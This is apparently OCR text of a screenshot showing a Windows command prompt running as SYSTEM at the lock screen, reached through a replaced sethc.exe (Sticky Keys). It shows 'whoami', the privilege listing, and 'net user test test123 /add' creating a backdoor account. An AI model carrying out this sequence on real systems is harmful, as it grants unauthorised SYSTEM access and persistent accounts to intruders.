 sethc.exe
Not enough memory resources are available to process this command.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
C:\Windows\system32>net user test test123 /add
The command completed successfully.
C:\Windows\system32>
12:04
Thursday, December 30